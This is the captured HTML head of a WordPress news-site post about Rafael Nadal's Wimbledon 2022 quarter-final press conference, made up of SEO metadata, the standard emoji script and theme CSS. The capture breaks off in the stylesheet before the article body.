

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/
body_size: 16509
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rafael Nadal Press conference / QF Wimbledon 2022 - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rafael Nadal Press conference / QF Wimbledon 2022 - USA Post Click" />
	<meta property="og:description" content="Originally published at https://www.youtube.com/watch?v=T3Q_KP_cMJk" />
	<meta property="og:url" content="https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-07-26T15:17:19+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/","url":"https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/","name":"Rafael Nadal Press conference / QF Wimbledon 2022 - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","image":["https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","datePublished":"2022-07-26T15:17:19+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/#primaryimage","url":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","caption":"Rafael Nadal Press conference / QF Wimbledon 2022"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Rafael Nadal Press conference / QF Wimbledon 2022"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

